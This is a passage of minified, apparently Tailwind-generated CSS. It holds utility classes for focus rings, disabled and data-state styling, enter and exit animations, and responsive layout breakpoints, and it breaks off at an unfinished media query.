var(--tw-shadow-color)}.focus\:border-transparent:focus{border-color:transparent}.focus\:bg-surface-smoke-gray:focus{background-color:hsl(var(--smoke-gray))}.focus\:bg-surface-surface-2:focus{background-color:hsl(var(--surface-2))}.focus\:bg-surface-white-smoke-1:focus{background-color:hsl(var(--white-smoke-1))}.focus\:text-text-high-em:focus{color:hsl(var(--text-high-em))}.focus\:text-text-med-em:focus{color:hsl(var(--text-med-em))}.focus\:text-text-primary-med-em:focus{color:hsl(var(--text-primary-med-em))}.focus\:shadow-focus-gray:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-med-em));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-focus-gray:focus,.focus\:shadow-focus-primary:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-focus-primary:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-primary-alpha));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:bg-button-text-danger-surface-focus:focus-visible{background-color:hsl(var(--button-text-danger-surface-focus))}.focus-visible\:bg-button-text-light-surface-focus:focus-visible{background-color:hsl(var(--button-text-light-surface-focus))}.focus-visible\:bg-button-text-success-surface-focus:focus-visible{background-color:hsl(var(--button-text-success-surface-focus))}.focus-visible\:bg-button-text-surface-focus:focus-visible{background-color:hsl(var(--button-text-surface-focus))}.focus-visible\:text-button-text-danger-on-surface-hover:focus-visible{color:hsl(var(--button-text-danger-on-surface-hover))}.focus-visible\:text-button-text-light-on-surface-hover:focus-visible{color:hsl(var(--button-text-light-on-surface-hover))}.focus-visible\:text-button-text-on-surface-hover:focus-visible{color:hsl(var(--button-text-on-surface-hover))}.focus-visible\:text-button-text-success-on-surface-hover:focus-visible{color:hsl(var(--button-text-success-on-surface-hover))}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline-0:focus-visible{outline-width:0}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-\[3px\]:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-button-outline-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-danger-surface-focus-effect))}.focus-visible\:ring-button-outline-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-success-surface-focus-effect))}.focus-visible\:ring-button-primary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-success-surface-focus-effect))}.focus-visible\:ring-button-primary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-success-surface-focus-effect))}.focus-visible\:ring-button-primary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-surface-focus-effect))}.focus-visible\:ring-button-secondary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-danger-surface-focus-effect))}.focus-visible\:ring-button-secondary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-success-surface-focus-effect))}.focus-visible\:ring-button-secondary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-surface-focus-effect))}.focus-visible\:ring-button-text-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-danger-surface-focus-effect))}.focus-visible\:ring-button-text-light-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-light-surface-focus-effect))}.focus-visible\:ring-button-text-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-success-surface-focus-effect))}.focus-visible\:ring-button-text-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-surface-focus-effect))}.focus-visible\:ring-outline-med-em:focus-visible{--tw-ring-color:hsl(var(--outline-med-em))}.focus-visible\:ring-outline-primary-alpha:focus-visible{--tw-ring-color:hsl(var(--outline-primary-alpha))}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:bg-surface-surface-3:active{background-color:hsl(var(--surface-3))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-text-base-em:disabled{border-color:hsl(var(--text-base-em))}.disabled\:bg-input-disabled-surface:disabled{background-color:hsla(var(--input-disabled-surface))}.disabled\:bg-surface-disabled-base-em:disabled{background-color:hsl(var(--disabled-base-em))}.disabled\:bg-text-base-em:disabled{background-color:hsl(var(--text-base-em))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:h-1{height:.25rem}.group:hover .group-hover\:h-1\.5{height:.375rem}.group:hover .group-hover\:w-\[10\%\]{width:10%}.group:hover .group-hover\:bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.group:hover .group-hover\:bg-none{background-image:none}.group:hover .group-hover\:opacity-100{opacity:1}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-50{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[state\=disabled\]\:pointer-events-none[data-state=disabled]{pointer-events:none}.data-\[orientation\=horizontal\]\:my-sm[data-orientation=horizontal]{margin-top:.375rem;margin-bottom:.375rem}.data-\[orientation\=vertical\]\:mx-sm[data-orientation=vertical]{margin-left:.375rem;margin-right:.375rem}.data-\[orientation\=horizontal\]\:mb-sm[data-orientation=horizontal]{margin-bottom:.375rem}.data-\[orientation\=horizontal\]\:mt-sm[data-orientation=horizontal]{margin-top:.375rem}.data-\[orientation\=vertical\]\:ml-sm[data-orientation=vertical]{margin-left:.375rem}.data-\[orientation\=vertical\]\:mr-sm[data-orientation=vertical]{margin-right:.375rem}.data-\[orientation\=horizontal\]\:h-px[data-orientation=horizontal]{height:1px}.data-\[orientation\=vertical\]\:h-\[24px\][data-orientation=vertical]{height:24px}.data-\[orientation\=vertical\]\:h-full[data-orientation=vertical]{height:100%}.data-\[orientation\=horizontal\]\:w-full[data-orientation=horizontal]{width:100%}.data-\[orientation\=vertical\]\:w-px[data-orientation=vertical]{width:1px}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[disabled\]\:cursor-not-allowed[data-disabled],.data-\[state\=disabled\]\:cursor-not-allowed[data-state=disabled]{cursor:not-allowed}.data-\[orientation\=horizontal\]\:flex-row[data-orientation=horizontal]{flex-direction:row}.data-\[orientation\=vertical\]\:flex-col[data-orientation=vertical]{flex-direction:column}.data-\[state\=active\]\:border-outline-inverse-white-neutral[data-state=active]{border-color:hsl(var(--outline-inverse-white-neutral))}.data-\[state\=open\]\:border-input-active-border[data-state=open]{border-color:hsla(var(--input-active-border))}.data-\[selected\=true\]\:bg-surface-smoke-gray[data-selected=true]{background-color:hsl(var(--smoke-gray))}.data-\[state\=indeterminate\]\:bg-surface-primary-low-em[data-state=indeterminate]{background-color:hsl(var(--primary-low-em))}.data-\[state\=open\]\:bg-surface-surface-2\/50[data-state=open]{background-color:hsl(var(--surface-2)/.5)}.data-\[state\=open\]\:bg-surface-white-smoke-1[data-state=open]{background-color:hsl(var(--white-smoke-1))}.data-\[state\=open\]\:bg-surface-white-smoke-2[data-state=open]{background-color:hsl(var(--white-smoke-2))}.data-\[state\=selected\]\:bg-surface-surface-3[data-state=selected]{background-color:hsl(var(--surface-3))}.data-\[orientation\=horizontal\]\:bg-\[repeating-linear-gradient\(to_right\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=horizontal]{background-image:repeating-linear-gradient(to right,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[orientation\=vertical\]\:bg-\[repeating-linear-gradient\(to_bottom\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=vertical]{background-image:repeating-linear-gradient(to bottom,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[state\=active\]\:text-text-high-em[data-state=active]{color:hsl(var(--text-high-em))}.data-\[state\=disabled\]\:text-input-disabled-text[data-state=disabled]{color:hsla(var(--input-disabled-text))}.data-\[state\=indeterminate\]\:text-text-primary-med-em[data-state=indeterminate]{color:hsl(var(--text-primary-med-em))}.data-\[state\=open\]\:text-text-med-em[data-state=open]{color:hsl(var(--text-med-em))}.data-\[disabled\]\:opacity-50[data-disabled],.data-\[state\=disabled\]\:opacity-50[data-state=disabled]{opacity:.5}.data-\[state\=open\]\:ring-\[3px\][data-state=open]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.data-\[selected\=true\]\:ring-primary-500-alpha-20[data-selected=true]{--tw-ring-color:hsl(var(--primary-500-alpha-20))}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed],.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:-13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:-13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[state\=open\]\:focus\:bg-surface-surface-2:focus[data-state=open],.data-\[state\=open\]\:hover\:bg-surface-surface-2:hover[data-state=open]{background-color:hsl(var(--surface-2))}.disabled\:data-\[state\=indeterminate\]\:text-text-low-em[data-state=indeterminate]:disabled{color:hsl(var(--text-low-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:pointer-events-none{pointer-events:none}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:top-full{top:100%}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:mt-1\.5{margin-top:.375rem}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:overflow-hidden{overflow:hidden}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:rounded-2xl{border-radius:1.125rem}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border{border-width:1px}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border-outline-high-em{border-color:hsl(var(--outline-high-em))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:text-text-med-em{color:hsl(var(--text-med-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:opacity-50{opacity:.5}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:duration-200{transition-duration:.2s;animation-duration:.2s}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}@media (min-width:640px){.sm\:min-h-\[350px\]{min-height:350px}.sm\:min-w-\[472px\]{min-width:472px}.sm\:max-w-\[425px\]{max-width:425px}.sm\:max-w-\[440px\]{max-width:440px}.sm\:max-w-\[472px\]{max-width:472px}.sm\:max-w-sm{max-width:24rem}.sm\:rounded-lg{border-radius:.625rem}.sm\:rounded-none{border-radius:0}.sm\:text-left{text-align:left}}@media (min-width:900px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:w-16{width:4rem}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:flex-row{flex-direction:row}.md\:justify-center{justify-content:center}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:py-0{padding-top:0;padding-bottom:0}}@media (min-width:1024px){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:grid{display:grid}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:gap-5xl{gap:1.5rem}.lg\:gap-8xl{gap:2.5rem}.lg\:border-r{border-right-width:1px}.lg\:text-\[26px\]{font-size:26px}}@media (min-width:1280px){.xl\:justify-center{justify-content:center}.desktop\:relative{position:relative}.desktop\:left-0{left:0}.desktop\:order-1{order:1}.desktop\:order-2{order:2}.desktop\:order-\[0\]{order:0}.desktop\:m-2xl{margin:1rem}.desktop\:mx-5xl{margin-left:1.5rem;margin-right:1.5rem}.desktop\:mx-auto{margin-left:auto;margin-right:auto}.desktop\:my-7xl{margin-top:2rem;margin-bottom:2rem}.desktop\:mb-0{margin-bottom:0}.desktop\:ml-0{margin-left:0}.desktop\:ms-auto{margin-inline-start:auto}.desktop\:mt-5xl{margin-top:1.5rem}.desktop\:mt-6xl{margin-top:1.75rem}.desktop\:block{display:block}.desktop\:flex{display:flex}.desktop\:grid{display:grid}.desktop\:hidden{display:none}.desktop\:size-12{width:3rem;height:3rem}.desktop\:size-\[112px\]{width:112px;height:112px}.desktop\:size-\[116px\]{width:116px;height:116px}.desktop\:size-\[140px\]{width:140px;height:140px}.desktop\:size-\[60px\]{width:60px;height:60px}.desktop\:size-\[64px\]{width:64px;height:64px}.desktop\:size-\[84px\]{width:84px;height:84px}.desktop\:h-\[478px\]{height:478px}.desktop\:h-\[600px\]{height:600px}.desktop\:h-auto{height:auto}.desktop\:h-full{height:100%}.desktop\:min-h-\[2rem\]{min-height:2rem}.desktop\:min-h-\[478px\]{min-height:478px}.desktop\:min-h-\[532px\]{min-height:532px}.desktop\:min-h-\[680px\]{min-height:680px}.desktop\:min-h-\[calc\(100dvh-\(var\(--header-h\)\+68px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 68px))}.desktop\:\!w-auto{width:auto!important}.desktop\:w-\[160px\]{width:160px}.desktop\:w-\[232px\]{width:232px}.desktop\:w-\[320px\]{width:320px}.desktop\:w-\[380px\]{width:380px}.desktop\:w-\[460px\]{width:460px}.desktop\:w-\[530px\]{width:530px}.desktop\:w-auto{width:auto}.desktop\:w-fit{width:-moz-fit-content;width:fit-content}.desktop\:w-full{width:100%}.desktop\:min-w-\[170px\]{min-width:170px}.desktop\:min-w-\[200px\]{min-width:200px}.desktop\:min-w-\[240px\]{min-width:240px}.desktop\:min-w-\[352px\]{min-width:352px}.desktop\:min-w-\[360px\]{min-width:360px}.desktop\:min-w-\[400px\]{min-width:400px}.desktop\:min-w-\[420px\]{min-width:420px}.desktop\:min-w-\[500px\]{min-width:500px}.desktop\:min-w-\[568px\]{min-width:568px}.desktop\:min-w-\[auto\]{min-width:auto}.desktop\:min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.desktop\:max-w-\[352px\]{max-width:352px}.desktop\:max-w-\[360px\]{max-width:360px}.desktop\:max-w-\[400px\]{max-width:400px}.desktop\:max-w-\[448px\]{max-width:448px}.desktop\:max-w-\[460px\]{max-width:460px}.desktop\:max-w-\[520px\]{max-width:520px}.desktop\:max-w-\[524px\]{max-width:524px}.desktop\:max-w-\[530px\]{max-width:530px}.desktop\:max-w-\[60\%\]{max-width:60%}.desktop\:max-w-\[600px\]{max-width:600px}.desktop\:max-w-\[742px\]{max-width:742px}.desktop\:max-w-full{max-width:100%}.desktop\:flex-1{flex:1 1 0%}.desktop\:flex-grow{flex-grow:1}.desktop\:flex-grow-0{flex-grow:0}.desktop\:basis-\[calc\(50\%-12px\)\]{flex-basis:calc(50% - 12px)}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.desktop\:flex-row{flex-direction:row}.desktop\:flex-row-reverse{flex-direction:row-reverse}.desktop\:flex-nowrap{flex-wrap:nowrap}.desktop\:items-start{align-items:flex-start}.desktop\:items-center{align-items:center}.desktop\:justify-start{justify-content:flex-start}.desktop\:justify-center{justify-content:center}.desktop\:justify-between{justify-content:space-between}.desktop\:gap-0{gap:0}.desktop\:gap-10xl{gap:4rem}.desktop\:gap-11xl{gap:5rem}.desktop\:gap-2xl{gap:1rem}.desktop\:gap-5xl{gap:1.5rem}.desktop\:gap-7xl{gap:2rem}.desktop\:gap-8xl{gap:2.5rem}.desktop\:gap-9xl{gap:3rem}.desktop\:gap-md{gap:.5rem}.desktop\:gap-sm{gap:.375rem}.desktop\:gap-xl{gap:.75rem}.desktop\:self-auto{align-self:auto}.desktop\:overflow-y-hidden{overflow-y:hidden}.desktop\:rounded-6xl{border-radius:2rem}.desktop\:rounded-lg{border-radius:.625rem}.desktop\:object-cover{-o-object-fit:cover;object-fit:cover}.desktop\:p-0{padding:0}.desktop\:p-11xl{padding:5rem}.desktop\:p-4xl{padding:1.25rem}.desktop\:p-5xl{padding:1.5rem}.desktop\:p-8xl{padding:2.5rem}.desktop\:px-0{padding-left:0;padding-right:0}.desktop\:px-11xl{padding-left:5rem;padding-right:5rem}.desktop\:px-15xl{padding-left:9rem;padding-right:9rem}.desktop\:px-2xl{padding-left:1rem;padding-right:1rem}.desktop\:px-4xl{padding-left:1.25rem;padding-right:1.25rem}.desktop\:px-5xl{padding-left:1.5rem;padding-right:1.5rem}.desktop\:px-7xl{padding-left:2rem;padding-right:2rem}.desktop\:px-8xl{padding-left:2.5rem;padding-right:2.5rem}.desktop\:px-9xl{padding-left:3rem;padding-right:3rem}.desktop\:px-\[160px\]{padding-left:160px;padding-right:160px}.desktop\:px-xxl{padding-left:.875rem;padding-right:.875rem}.desktop\:py-0{padding-top:0;padding-bottom:0}.desktop\:py-10xl{padding-top:4rem;padding-bottom:4rem}.desktop\:py-11xl{padding-top:5rem;padding-bottom:5rem}.desktop\:py-15xl{padding-top:9rem;padding-bottom:9rem}.desktop\:py-5xl{padding-top:1.5rem;padding-bottom:1.5rem}.desktop\:py-7xl{padding-top:2rem;padding-bottom:2rem}.desktop\:py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.desktop\:py-sm{padding-top:.375rem;padding-bottom:.375rem}.desktop\:py-xs{padding-top:.25rem;padding-bottom:.25rem}.desktop\:pb-15xl{padding-bottom:9rem}.desktop\:pb-5xl{padding-bottom:1.5rem}.desktop\:pb-7xl{padding-bottom:2rem}.desktop\:pe-\[200px\]{padding-inline-end:200px}.desktop\:pr-6xl{padding-right:1.75rem}.desktop\:pr-7xl{padding-right:2rem}.desktop\:pr-xl{padding-right:.75rem}.desktop\:ps-\[64px\]{padding-inline-start:64px}.desktop\:pt-10xl{padding-top:4rem}.desktop\:pt-5xl{padding-top:1.5rem}.desktop\:pt-7xl{padding-top:2rem}.desktop\:pt-md{padding-top:.5rem}.desktop\:pt-xl{padding-top:.75rem}.desktop\:text-start{text-align:start}.desktop\:text-4xl{font-size:2.25rem;line-height:2.5rem}.desktop\:text-\[0\.625rem\]{font-size:.625rem}.desktop\:text-\[0\.8125rem\]{font-size:.8125rem}.desktop\:text-\[0\.93rem\]{font-size:.93rem}.desktop\:text-\[1\.125rem\]{font-size:1.125rem}.desktop\:text-\[1\.375rem\]{font-size:1.375rem}.desktop\:text-\[1\.625rem\]{font-size:1.625rem}.desktop\:text-\[2\.5rem\]{font-size:2.5rem}.desktop\:text-\[2rem\]{font-size:2rem}.desktop\:text-\[3\.4rem\]{font-size:3.4rem}.desktop\:text-\[4\.75rem\]{font-size:4.75rem}.desktop\:text-\[4rem\]{font-size:4rem}.desktop\:text-\[5\.5rem\]{font-size:5.5rem}.desktop\:text-\[6\.5rem\]{font-size:6.5rem}.desktop\:leading-6{line-height:1.5rem}.desktop\:leading-7{line-height:1.75rem}.desktop\:leading-\[1\.5rem\]{line-height:1.5rem}.desktop\:leading-\[2\.5rem\]{line-height:2.5rem}.desktop\:leading-\[2rem\]{line-height:2rem}.desktop\:leading-\[3rem\]{line-height:3rem}.desktop\:leading-\[4\.5rem\]{line-height:4.5rem}.desktop\:leading-\[4rem\]{line-height:4rem}.desktop\:leading-\[5rem\]{line-height:5rem}.desktop\:leading-\[6rem\]{line-height:6rem}.desktop\:leading-\[7rem\]{line-height:7rem}.desktop\:hover\:bg-surface-danger-low-em-alpha:hover{background-color:hsl(var(--danger-low-em-alpha))}.desktop\:hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.desktop\:hover\:bg-surface-primary-low-em-alpha:hover{background-color:hsl(var(--primary-low-em-alpha))}.desktop\:hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.desktop\:hover\:bg-surface-success-low-em-alpha:hover{background-color:hsl(var(--success-low-em-alpha))}.desktop\:hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}}@media (prefers-color-scheme:dark){.dark\:brightness-\[0\.2\]{--tw-brightness:brightness(0.2);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}}.\[\&\:\:-moz-resizer\]\:hidden::-moz-resizer{display:none}.\[\&\:\:-webkit-resizer\]\:hidden::-webkit-resizer,.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\:\:part\(suffix\)\]\:ms-1::part(suffix){margin-inline-start:.25rem}.\[\&\:\:part\(suffix\)\]\:ms-2::part(suffix){margin-inline-start:.5rem}.\[\&\:\:part\(suffix\)\]\:text-\[12px\]::part(suffix){font-size:12px}.\[\&\:\:part\(suffix\)\]\:text-\[14px\]::part(suffix){font-size:14px}.\[\&\:\:part\(suffix\)\]\:text-\[15px\]::part(suffix){font-size:15px}.\[\&\:\:part\(suffix\)\]\:leading-\[16px\]::part(suffix){line-height:16px}.\[\&\:\:part\(suffix\)\]\:leading-\[24px\]::part(suffix){line-height:24px}.\[\&\:\:part\(suffix\)\]\:text-text-low-em::part(suffix){color:hsl(var(--text-low-em))}.\[\&\:\:part\(suffix\)\]\:text-text-med-em::part(suffix){color:hsl(var(--text-med-em))}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\:has\(input\:not\(\:-moz-placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:-moz-placeholder-shown)){color:hsla(var(--input-active-value))}.\[\&\:has\(input\:not\(\:placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:placeholder-shown)){color:hsla(var(--input-active-value))}@media 